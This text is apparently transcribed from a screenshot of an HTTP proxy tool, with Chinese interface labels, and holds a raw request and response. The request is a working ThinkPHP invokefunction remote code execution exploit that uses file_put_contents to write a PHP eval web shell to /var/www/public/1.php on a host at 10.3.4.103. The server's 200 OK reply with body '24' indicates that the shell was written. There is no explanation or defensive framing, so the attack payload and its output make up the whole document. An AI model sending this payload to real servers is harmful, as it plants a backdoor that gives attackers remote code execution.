 请求
美化 Raw Hex \n
1 GET /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=file_put_contents&vars[1][]=/var/www/public/1.php&vars[1][]=
<%3fphp+%40eval($_POST[1])%3f> HTTP/1.1
2 Host: 10.3.4.103
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 04:51:36 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.31
5 Content-Length: 2
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=utf-8
9
10 24